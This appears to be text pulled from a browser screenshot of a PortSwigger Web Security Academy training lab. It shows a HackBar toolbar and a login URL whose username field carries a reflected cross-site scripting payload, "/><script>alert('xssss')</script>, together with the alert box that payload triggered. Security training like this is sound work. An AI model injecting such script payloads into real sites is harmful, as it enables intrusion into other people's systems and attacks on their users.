 ...0342c139c2296b1b002c0025.web-security-academy.net 显示
xssss
确定
正在等待 0abc000d0342c139c2296b1b002c0025.web-security-academy.net...
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
https://0abc000d0342c139c2296b1b002c0025.web-security-academy.net/login?username="/><script>alert('xssss')</script>&password=admin